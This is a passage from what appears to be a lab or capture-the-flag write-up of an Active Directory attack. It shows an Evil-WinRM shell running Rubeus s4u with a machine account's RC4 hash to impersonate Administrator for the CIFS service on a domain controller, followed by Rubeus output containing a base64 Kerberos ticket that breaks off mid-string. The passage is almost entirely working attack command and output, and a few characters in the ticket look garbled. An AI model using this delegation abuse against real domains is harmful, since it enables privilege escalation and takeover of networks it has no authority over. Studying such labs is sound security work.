 *Evil-WinRM* PS C:\Users\L.Livingstone\Documents> .\Rubeus.exe s4u /user:cadet$ /rc4:7FACDC498ED1680C4FD1448319A8C04F /impersonateuser:Administrator /msdssp
n:cifs/resourcedc.resourced.local /ptt
v2.3.3
[*] Action: S4U
[*] Using rc4_hmac hash: 7FACDC498ED1680C4FD1448319A8C04F
[*] Building AS-REQ (w/ preauth) for: 'resourced.local\cadet$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFCDCCBQSgAwIBBaEDAgEWooIEFjCCBBJhggQOMIIECqADAgEFoREbD1JFU09VUkNFRC5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPcmVzb3VyY2VkLmxvY2Fso4IDyDCCA8SgAwIBEqEDAgECooIDtgSC
A7KwmSNvoPxqa4BLejyx1ZX5zT74xNssT4EdGXTyP3irWe/0iRMppKzX74o6o4zV0z/bWIlBpSxEtci5
5DJBfOryxNrT3TGs6qRC2IzG/KNL+RKQb9haAqO427Mfop+SIp4Nd1iYTVcWQ3c3PqPUjx50+fToXntt
+BZrJPXUEjY6E7WOGl9TV5EQohZ8O1AuNdZsOtr6ExiPabKUHOf6pkSixqGePF0EuETWqNYp4g/0U9zr
X5jVLUJ/+2X8uVAb+aAuRDBKOOUH4CEdVqBJC94SEUw48ZyvmoWPueYh5MrsU85tUSTURujAm0fwhVox
K8rMZCNmtdWUWs6SozRyFUFNsPoV93htNPPEbNbKhah7skqp/RXg7uxwaQdyEXwFyrjsaDW+1g+vRXGH
IDCGXkwOAl1vzd3UkFx8XUf+mdcAscU95St2uxRiU3ZOTzmqduVdOabsbEL91xZRIYbznn/rnbZPJCeM
Y7Bw4AJ/uC84cMN1xrrTE08KF3×7w0BcfhlITZOqRbpcdaAHMqI61TQNjC5pIGcsWSuS07jX3d14OrLq
3GvMikIYvCZpnwp7xIXj62trCy6AmHRKSoMKtf62Z7iI+nQXDqqi0QPqPHwbXNqm136tJuRLxSVxBFF9
veoxIerrT3yPERhukLZ5dprhDSamgIoD57zVZRjo6TtV1rgdt/MXeGI7/xmoPe5N4bYfhh0n0h1htOSN
2VT1oNJ1/fa7HSjHRpm5M1D2pXgz+UpbSJsWJ7MtCNWJzsSGNjJOA9EtJ0vc88h1HvS79K/1sAAgqAxc
5LXD5+fJEgfNzwHW8NspQoUsWu5A8cupOa9TXUy1/6oo/XvR10WLT9z1RJsAo42d8SSTifyYL/y9fi8R
iDjvgziwHIzuZd6CkpO93iJVktZX9YBjB1td0YH9KvhGdRFAtUpTr7kYre0QuTvFxdVIceSmkNVWztmT
KZUVUmBgZ2RNZts8rhiW9CY3jOOx3fQFyGpVKpxPskDaoy7lbjr5HiJApdTgQUi+Icrt4SBVdPpu3iqX
WR29E6JNgRwvIz7LThkN5×27n/EJVIJzPBUT2zwyKOKQdoF1tQrI2tEXST+DX/TPNtTR5pVpPAmkV4KJ
TiLIsCaatms9T6bgL+3tRyt+IIhbTbLs/tnM5sdan2xPR+PGBKZD9b/pFOB0MC9uXDNnU0B8JtkSkdOJ
UYPUeJSYEij7MZ8c3rHprxyjcwCgGsgPQfNr6Ks3jj6JptMyiF67oQizEsb1pfWeo4HdMIHaoAMCAQCi
gdIEgc99gcwwgcmggcYwgcMwgcCgGzAZoAMCARehEgQQeOBAv5WCTyFL2M8rkRPO3KERGw9SRVNPVVJD
RUQuTE9DQUyiEzARoAMCAQGhCjAIGwZjYWRldCSjBwMFAEDhAAClERgPMjAyNTA3MDYxODI0MzhaphEY